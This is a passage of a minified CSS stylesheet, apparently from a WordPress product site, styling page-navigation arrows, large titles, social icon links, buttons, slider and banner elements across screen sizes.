a:hover[rel=prev]:before{border-color:#726658}.product-wrap .page-nav a[rel=prev]{float:left;padding-left:28px}.product-wrap .page-nav a[rel=prev]:after{left:0}.product-wrap .page-nav a[rel=prev]:before{left:9px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.product-wrap .page-nav a[rel=next]{float:right;padding-right:28px}.product-wrap .page-nav a[rel=next]:after{right:0}.product-wrap .page-nav a[rel=next]:before{right:9px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.product-wrap .page-nav a[rel=next],.product-wrap .page-nav a[rel=prev]{position:relative}.product-wrap .page-nav a[rel=next]:after,.product-wrap .page-nav a[rel=next]:before,.product-wrap .page-nav a[rel=prev]:after,.product-wrap .page-nav a[rel=prev]:before{content:'';position:absolute;-webkit-transition:border-color .3s linear;-moz-transition:border-color .3s linear;transition:border-color .3s linear}.product-wrap .page-nav a[rel=next]:after,.product-wrap .page-nav a[rel=prev]:after{top:2px;width:22px;height:22px;border:1px solid #01aed8;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.product-wrap .page-nav a[rel=next]:before,.product-wrap .page-nav a[rel=prev]:before{top:9px;width:8px;height:8px;border-left:1px solid #01aed8;border-bottom:1px solid #01aed8}@media screen and (max-width:420px){.product-wrap h4{padding:0 15px}}.m-title{position:relative;padding-top:92px!important}@media screen and (max-width:768px){.m-title{padding-top:62px!important}}@media screen and (max-width:420px){.m-title{padding-top:20px!important}}.m-title h1{font-size:87px!important;line-height:1!important;color:#01aed8;font-family:consolab}@media screen and (max-width:768px){.m-title h1{font-size:66px!important}}@media screen and (max-width:420px){.m-title h1{font-size:46px!important}}.m-title p{font-size:24px!important;line-height:2!important;font-family:char-bold}@media screen and (max-width:768px){.m-title p{font-size:18px!important}}@media screen and (max-width:420px){.m-title p{width:240px;padding-top:4px;font-size:14px!important;white-space:normal;line-height:1.2!important}}.m-title:after,.m-title:before{content:'';position:absolute}.m-title:before{top:0;left:2px;width:1px;height:92px;background-color:#01aed8}@media screen and (max-width:768px){.m-title:before{height:62px}}@media screen and (max-width:420px){.m-title:before{height:20px}}.m-title:after{top:0;left:2px;height:165px;border-top:1px solid #01aed8;border-right:1px solid #01aed8}@media screen and (max-width:768px){.m-title:after{height:120px}}@media screen and (max-width:420px){.m-title:after{height:60px}}.m-link{margin-bottom:0;overflow:hidden}.m-link li{float:left;font-size:0}.m-link li+li{margin-left:8px}.m-link li a{display:inline-block;width:17px;height:17px;font-size:0!important;text-indent:999px}.m-link li a.facebook{background:url(images/icon-link.png) -2.5px center no-repeat}.m-link li a.instagram{background:url(images/icon-link.png) right center no-repeat}.u-btn .vc_btn3{width:82px;height:20px;line-height:20px;padding:0;border:1px solid #726658!important;background-color:transparent!important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-family:my;font-size:12px;color:#726658!important}.u-btn .vc_btn3:hover{background-color:#01aed8!important;border-color:#01aed8!important;color:#fff!important}.f-line{overflow:visible!important}.f-line .wpb_column:after{content:'';position:absolute;left:0;bottom:0;width:76%;height:14px;margin-bottom:-14px;background-color:#01aed8}.rev_slider_wrapper{z-index:9}.rev_slider_wrapper:after{content:'';position:absolute;left:0;bottom:0;width:76%;height:14px;margin-bottom:-14px;background-color:#01aed8}.oem-banner{padding-top:62px!important}@media screen and (max-width:420px){.oem-banner{padding-top:30px!important}}.oem-banner:before{height:66px}@media screen and (max-width:420px){.oem-banner:before{height:33px}}.oem-banner:after{width:155px;height:135px}@media screen and (max-width:768px){.oem-banner:after{width:125px;height:118px}}@media screen and (max-width:420px){.oem-banner:after{width:95px;height:70px}}@media screen and (max-width:420px){.tp-mask-wrap{-webkit-transform:translate(0,0)!important;-moz-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important}}@media screen and (max-width:360px){.tp-mask-wrap{-webkit-transform:translateY(90px)!important;-moz-transform:translateY(90px)!important;-ms-transform:translateY(90px)!important;transform:translateY(90px)!important}}
/*# sourceMappingURL=style2.min.css.map */
